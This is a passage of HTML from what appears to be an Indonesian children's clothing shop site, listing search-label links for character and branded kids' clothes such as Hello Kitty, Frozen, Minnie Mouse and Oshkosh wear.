<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kity%20anak'>
baju hello kity anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20anak%20perempuan'>
baju kaos anak anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20adidas'>
baju kaos anak branded adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20frozen%20anna%20elsa'>
baju kaos anak branded frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty'>
baju kaos anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty%20lengan%20panjang'>
baju kaos anak branded hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20minnie%20mouse'>
baju kaos anak branded minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20spiderman'>
baju kaos anak branded spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20thomas'>
baju kaos anak branded thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20OSHKOSH%20murah'>
baju kaos anak merk OSHKOSH murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20daisy'>
baju kaos anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20mcqueen'>
baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20minnie%20mouse'>
baju kaos anak merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20muslim%20murah'>
baju kaos anak merk muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20strawberry%20murah'>
baju kaos anak merk strawberry murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20branded'>
baju kaos anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20lengan%20panjang'>
baju kaos anak perempuan lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20captain%20america'>
baju kaos captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20cinderella'>
baju kaos cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20clash%20of%20clans'>
baju kaos clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20karakter'>
baju kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony%20anak'>
baju kaos little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20lovely%20melody%20anak'>
baju kaos lovely melody anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20smurf'>
baju kaos smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20DAISY%20DUCK'>
baju karakter DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20aikatsu'>
baju karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20branded%20murah'>
baju karakter anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman'>
baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman%20marvel%20murah'>
baju karakter batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20daisy%20murah'>
baju karakter daisy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20hello%20kitty%20murah'>
baju karakter hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ironman'>
baju karakter ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20levis'>
baju karakter levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20masha%20and%20the%20bear'>
baju karakter masha and the bear
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mcqueen%20murah'>
baju karakter mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey'>
baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey%20murah'>
baju karakter mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minion'>
baju karakter minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20nike'>
baju karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20pokemon'>
baju karakter pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ponni'>
baju karakter ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20princess'>
baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20scooby%20doo'>
baju karakter scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20smurfs%20murah'>
baju karakter smurfs murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20superman%20murah'>
baju karakter superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis'>
baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis%20karawaci'>
baju levis karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry'>
baju lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry%20anak%20laki'>
baju lion hungry anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20batwing%20anak%20murah'>
baju little pony batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20biru%20karawaci'>
baju little pony biru karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20frozen'>
baju little pony dan marsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20little%20pony%20toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
baju little pony dan marsa little pony toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20little%20pony%20toko%20dress%20little%20pony%20murah'>
baju love pink little pony toko dress little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20nike'>
baju love pink nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mario%20bros'>
baju mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20di%20grosir%20murah'>
baju mcqueen di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20polo'>
baju mcqueen polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20sofia'>
baju merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mess%20maker%20murah'>
baju mess maker murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%201%20tahun'>
baju mickey mouse 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak'>
baju mickey mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak%20murah'>
baju mickey mouse anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20karawaci'>
baju mickey mouse karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20murah'>
baju mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minion%20anak%20murah'>
baju minion anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie'>
baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak'>
baju minnie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20lengan%20panjang'>
baju minnie lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20oshkosh'>
baju murah oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20tangerang'>
baju murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20ironman%20murah%20bandung'>
baju muslim anak ironman murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20karakter%20princess'>
baju muslim anak karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20minnie'>
baju muslim anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20anak'>
baju muslim batman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20bandung'>
baju muslim batman bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20anak'>
baju muslim ferrari sport anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20bandung'>
baju muslim ferrari sport bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ironman%20anak'>
baju muslim ironman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20captain%20america'>
baju muslim karakter captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20car%20mcqueen'>
baju muslim karakter car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen%20fever'>
baju muslim karakter frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20mickey'>
baju muslim karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20minnie%20mouse'>
baju muslim karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karawaci'>
baju muslim karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20little%20pony%20untuk%20anak%20di%20bandung'>
baju muslim little pony untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20mcqueen%20bandung'>
baju muslim mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20winnie%20the%20pooh%20untuk%20anak%20di%20bandung'>
baju muslim winnie the pooh untuk anak di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20nike%20karawaci'>
baju nike karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20biru'>
baju oshkosh biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20car%20anak%20murah'>
baju oshkosh car anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20cewek'>
baju oshkosh cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20murah'>
baju oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20anak'>
baju paul frank anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pesta%20minnie%20mouse'>
baju pesta minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pokemon%20karawaci'>
baju pokemon karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ponni%20karawaci'>
baju ponni karawaci
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20anak%20murah'>
baju princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20sofia'>
baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20batman'>
baju renang anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20mcqueen'>
baju renang anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20minnie%20mouse'>
baju renang minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sesame%20street'>
baju sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20grosir'>
baju setelan anak grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20perempuan%20branded'>
baju setelan anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20tokoh%20disney'>
baju setelan anak tokoh disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20baby%20shark'>
baju setelan baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20hello%20kity%20anak%20anak'>
baju setelan hello kity anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20mickey%20mouse'>
baju setelan mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20rok%20panjang'>
baju setelan rok panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20smurf'>
baju smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak'>
baju sofia anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak%20murah'>
baju sofia anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20tangerang'>
baju sofia tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman'>
baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20dan%20marsa%20spongebob%20toko%20online%20baju%20anak%20spongebob%20murah'>
baju spongebob dan marsa spongebob toko online baju anak spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20murah'>
baju spongebob murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak'>
baju strawberry shortcake anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak%20murah'>
baju strawberry shortcake anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman'>
baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20anak'>
baju superman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20boru'>
baju superman boru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20daisy'>
baju tangan panjang gambar daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20hello%20kitty'>
baju tangan panjang gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20thomas'>
baju tangan panjang gambar thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tayo%20keren'>
baju tayo keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak'>
baju thomas anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20laki'>
baju thomas anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20murah'>
baju thomas anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20n%20friends'>
baju thomas n friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tinker%20bell%20anak'>
baju tinker bell anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20winnie%20the%20pooh%20murah%20tangerang'>
baju winnie the pooh murah tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakbranded'>
bajuanakbranded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakd%26C'>
bajuanakd&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakimpostors'>
bajuanakimpostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakmurahhello%20kitty'>
bajuanakmurahhello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuhellokitty'>
bajuhellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20frozen%20olaf%20anna%20elsa%20grosir'>
balet frozen olaf anna elsa grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20minnie%20grosir'>
balet minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batman%20marvel'>
batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20anak%20little%20pony'>
batwing anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20frozen%20anna%20elsa%20kristal'>
batwing frozen anna elsa kristal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20little%20pony%20fanta'>
batwing little pony fanta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20spandek%20anak%20frozen'>
batwing spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20kaos%20hello%20kitty'>
belanja kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20batman%20anak2'>
beli baju batman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman'>
beli baju spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak'>
beli baju spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak2'>
beli baju spiderman anak2
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20jaket%20ben%2010%20original'>
beli jaket ben 10 original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20baju%20anak%20murah'>
branded baju anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20bandung'>
branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20jakarta'>
branded jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20murah'>
branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/busana%20hello%20kitty'>
busana hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/comic%20superman%20abu'>
comic superman abu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daisy%20donald%20gorgeous'>
daisy donald gorgeous
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20grosir'>
daster aikatsu grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20murah'>
daster aikatsu murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20frozen'>
daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20little%20pony'>
daster anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20anak'>
daster frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20elsa%20anna%20pink%20snow'>
daster frozen elsa anna pink snow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty'>
daster hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20ibu%20dan%20anak'>
daster hello kitty ibu dan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20import'>
daster hello kitty import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20lengan%20panjang'>
daster hello kitty lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20original'>
daster hello kitty original
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony'>
daster little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20anak-anak'>
daster little pony anak-anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20grosir'>
daster little pony grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20lengan%20panjang'>
daster little pony lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20murah'>
daster little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20rainbow'>
daster little pony rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20muslim%20karakter%20frozen'>
daster muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/desain%20baju%20hellokitty'>
desain baju hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disney'>
disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20branded'>
distributor baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20frozen'>
distributor baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20import%20terbesar'>
distributor baju anak import terbesar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20little%20pineapple'>
distributor baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20bayi%20merk%20carter'>
distributor baju bayi merk carter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20car%20mcqueen%20tangerang'>
distributor baju car mcqueen tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20disney%20tangerang'>
distributor baju disney tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20frozen'>
distributor baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20mickey'>
distributor baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20aikatsu'>
distributor baju muslim aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20doraemon'>
distributor baju muslim anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20muslim'>
distributor baju muslim anak muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20oshkosh%20dino'>
distributor baju muslim anak oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20car%20OSHKOSH'>
distributor baju muslim car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20frozen'>
distributor baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20thomas'>
distributor baju muslim thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20snopy'>
distributor baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20tayo'>
distributor baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20anak%20disney'>
distributor kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20branded%20anak%20mura'>
distributor kaos branded anak mura
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20disney%20anak'>
distributor kaos disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh'>
distributor oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh%20tangerang'>
distributor oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20setelan%20kaos%20karakter'>
distributor setelan kaos karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20BATMAN'>
download baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20SANRIO'>
download baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20ben10'>
download baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20captain%20america'>
download baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20daisy%20duck'>
download baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20frozen'>
download baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20keroppi'>
download baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20mcqueen'>
download baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie'>
download baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie%20daisy'>
download baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20princess%20sofia'>
download baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20toko%20jaket%20anak%20hello%20kitty'>
download toko jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20gambar%20frozen'>
